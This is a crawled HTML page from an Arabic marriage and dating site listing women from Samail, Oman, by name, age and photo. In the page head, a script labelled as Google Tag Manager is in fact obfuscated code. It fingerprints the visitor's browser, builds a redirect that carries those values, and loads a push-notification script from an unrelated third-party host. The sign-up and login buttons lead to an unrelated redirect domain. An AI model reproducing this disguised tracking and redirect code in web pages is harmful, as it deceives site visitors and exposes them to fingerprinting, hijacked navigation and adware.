

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B3%D9%85%D8%A7%D8%A6%D9%84-/
body_size: 4675
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من ولاية سمائل -عمان مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من ولاية سمائل -عمان مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/2i5l8mdclo/efblsh23k.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/oman/ولاية-سمائل-/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من عمان-ولاية سمائل  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من عمان-ولاية سمائل  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من عمان-ولاية سمائل  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/2i5l8mdclo/efblsh23k.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من ولاية سمائل -عمان مجانا">
<meta name="twitter:description" content="بنات من عمان-ولاية سمائل  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/2i5l8mdclo/efblsh23k.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/oman/ولاية-سمائل-/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من ولاية سمائل -عمان مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52212.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ff70uemtm9/1gofhjm6.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52212.html">رجاء</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52212.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51848.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/28jc64ha8/34mfd.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51848.html">إبتسام</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51848.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51061.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1glhhdpa/gshf6a0c8.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51061.html">دنيا</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51061.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50290.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/eo404kdq5/2b8grtvkb.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50290.html">عزيزة</a></li>
<li><span>67 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50290.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48602.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1vfee88jr/2pirdqajn3.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48602.html">كوثر</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48602.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44883.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3aa83ps5/2rte4s5.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44883.html">حفصة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44883.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43082.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bncegjuur7/bedtuoif4.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43082.html">صفاء</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43082.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42958.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/aegl7d9d/3l2h53noh.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42958.html">ميساء</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42958.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41549.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2i5l8mdclo/efblsh23k.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41549.html">أميرة</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41549.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39734.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2pu8b416sd/2b92kems8.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39734.html">شيماء</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39734.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37220.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3u4ulllc19/12khca3c1k.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37220.html">شهرزاد</a></li>
<li><span>42 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37220.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35392.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2pc3phqe30/15k7acnt0h.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35392.html">حكيمة</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35392.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35249.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/vaimm5nb5gk/60fqlb2sj140.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35249.html">كنزة</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35249.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/32321.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2254ptdr7/264aietj3a.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/32321.html">جميلة</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/32321.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29943.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7rf1h2qbbp/a95c4ubbc.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29943.html">وصال</a></li>
<li><span>53 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29943.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29399.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/n3v9g2uk/13otp53qfq.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29399.html">رشيدة</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29399.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/24246.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bb76kuch/224j4ae39.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/24246.html">آية</a></li>
<li><span>50 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/24246.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/21004.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1e6ncs7hvir/151h145evto.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/21004.html">منى</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/21004.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/17885.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/udm1ubq/842mibv.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/17885.html">نورة</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/17885.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/17409.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3i1ovhr97/2pmnuh4hc.jpg" alt="بنات للحب و الواج من عمان" title="بنات للحب و الواج من عمان" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/17409.html">أميرة</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/">ولاية سمائل </a> - <a href="https://wikizawaj.com/marriage/oman/">عمان</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/17409.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة عمان</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/oman/مسقط/" class="tag-link">بنات ونساء مسقط  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/oman/بهلا/" class="tag-link">بنات بهلا </a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-بدبد/" class="tag-link">بنات ولاية بدبد  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-سمائل/" class="tag-link">بنات ولاية سمائل  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/oman/الدقم/" class="tag-link">بنات الدقم </a>
<a href="https://wikizawaj.com/marriage/oman/السد/" class="tag-link">بنات السد </a>
<a href="https://wikizawaj.com/marriage/oman/السويق/" class="tag-link">بنات ونساء السويق  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-بركاء/" class="tag-link">بنات للزواج من ولاية بركاء  مجانا</a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-جعلان-بني-بو-حسن/" class="tag-link">بنات ونساء ولاية جعلان بني بو حسن  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-الرستاق/" class="tag-link">بنات ونساء ولاية الرستاق  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/oman/جزيرة-مصيرة/" class="tag-link">بنات ونساء جزيرة مصيرة  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/oman/السيب/" class="tag-link">بنات للزواج من السيب  مجانا</a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-إبراء/" class="tag-link">بنات ولاية إبراء </a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-أدم/" class="tag-link">بنات ولاية أدم  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/oman/صلالة/" class="tag-link">بنات ونساء صلالة  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/oman/ثمريت/" class="tag-link">بنات ثمريت</a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-خصب/" class="tag-link">بنات ونساء ولاية خصب  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-إزكي/" class="tag-link">بنات ولاية إزكي  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-بدية/" class="tag-link">بنات ولاية بدية </a>
<a href="https://wikizawaj.com/marriage/oman/ولاية-دباء/" class="tag-link">بنات للزواج من ولاية دباء  مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=oman&city=ولاية سمائل ', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
